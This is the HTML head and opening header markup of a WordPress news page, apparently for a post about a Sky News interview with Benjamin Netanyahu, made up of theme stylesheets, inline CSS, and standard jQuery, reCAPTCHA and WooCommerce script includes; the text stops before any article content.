<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/180308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=180308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fsky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fsky-news-exclusive-interview-with-israeli-prime-minister-benjamin-netanyahu%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-180308 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
